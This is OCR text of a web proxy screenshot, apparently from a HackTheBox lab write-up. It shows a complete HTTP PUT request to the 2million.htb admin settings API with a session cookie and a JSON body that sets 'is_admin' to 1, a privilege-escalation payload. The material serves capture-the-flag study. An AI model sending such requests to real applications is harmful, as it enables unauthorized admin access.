 Request Response
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://2million.htb/home/access
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=5o7t1450528g482jurj1e1snl5
10 Connection: keep-alive
11 Content-Type: application/json
12 Content-Length: 49
13
14 {
15 "email":"danae@test.com",
16 "is_admin":1
17 }